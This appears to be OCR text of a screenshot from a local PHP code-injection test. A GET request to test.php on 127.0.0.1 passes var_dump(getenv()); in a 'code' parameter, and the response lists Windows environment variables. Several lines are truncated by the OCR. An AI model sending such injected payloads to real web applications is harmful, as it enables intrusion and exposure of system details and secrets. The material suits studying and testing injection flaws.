 1 GET /test.php?code=var_dump(getenv()); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
11 </span>
12 </code>
array(7) {
13 ["PATH"]=>
14 string(931) "C:\Users\Sakura\AppData\Local\Progr
15 ["SYSTEMROOT"]=>
16 string(10) "C:\Windows"
17 ["COMSPEC"]=>
18 string(27) "C:\Windows\system32\cmd.exe"
19 ["PATHEXT"]=>
20 string(53) ".COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.J
21 ["WINDIR"]=>
22 string(10) "C:\Windows"